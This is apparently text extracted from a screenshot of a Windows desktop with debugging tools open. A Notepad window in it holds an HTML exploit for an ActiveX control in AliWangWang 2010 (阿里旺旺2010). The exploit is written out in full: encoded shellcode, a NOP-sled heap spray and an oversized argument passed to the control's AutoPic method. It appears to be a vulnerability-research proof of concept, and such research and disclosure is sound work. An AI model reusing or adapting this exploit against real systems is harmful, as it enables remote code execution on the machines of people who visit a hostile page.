 回收站
我的电脑
poc
阿里旺旺2010
exploit
AliIM2010...
漏洞版
阿里旺旺2010
plugin
COMRaider
吾爱破解专用
版Ollydbg
dbg_x86_6...
COMRaider...
计算器
编辑(E) 查看(V) 帮助(H)
0.
Backspace CE C
MC 7 8 9 / sqrt
MR 4 5 6 * %
MS 1 2 3 - 1/x
M+ 0 +/- . + =
桌面
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 文件夹
阿里旺旺2010 exploit - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<html>
<body>
<object classid="clsid:128D0E38-1FF4-47C3-B0F7-0BAF90F568BF" id="target"></object>
<script>
shellcode = unescape(
'%uc931%ue983%ud9de%ud9ee%u2474%u5bf4%u7381%u3d13%u5e46%u8395'+
'%ufceb%uf4e2%uaec1%u951a%u463d%ud0d5%ucd01%u9022%u4745%u1eb1'+
'%u5e72%ucad5%u471d%udcb5%u72b6%u94d5%u77d3%u0c9e%uc291%ue19e'+
'%u873a%u9894%u843c%u61b5%u1206%u917a%ua348%ucad5%u4719%uf3b5'+
'%u4ab6%u1e15%u5a62%u7e5f%u5ab6%u94d5%ucfd6%ub102%u8539%u556f'+
'%ucd59%ua51e%u86b8%u9926%u06b6%u1e52%u5a4d%u1ef3%u4e55%u9cb5'+
'%uc6b6%u95ee%u463d%ufdd5%u1901%u636f%u105d%u6dd7%u86be%uc525'+
'%u3855%u7786%u2e4e%u6bc6%u48b7%u6a09%u25da%uf93f%u465e%u955e');
nops=unescape('%u9090%u9090');
headersize =20;
slackspace= headersize + shellcode.length;
while(nops.length < slackspace) nops+= nops;
fillblock= nops.substring(0, slackspace);
block= nops.substring(0, nops.length- slackspace);
while( block.length+ slackspace<0x50000) block= block+ block+ fillblock;
memory=new Array();
for( counter=0; counter<200; counter++)
memory[counter]= block + shellcode;
s='';
for( counter=0; counter<=1000; counter++)
s+=unescape("%0D%0D%0D%0D");
target.AutoPic(s,"defaultV");
开始
Debugging Tools ...
吾爱破解专用版Ol...
桌面
poc - 记事本
阿里旺旺2010 exp...
阿里旺旺2010 exp...
计算器
12:44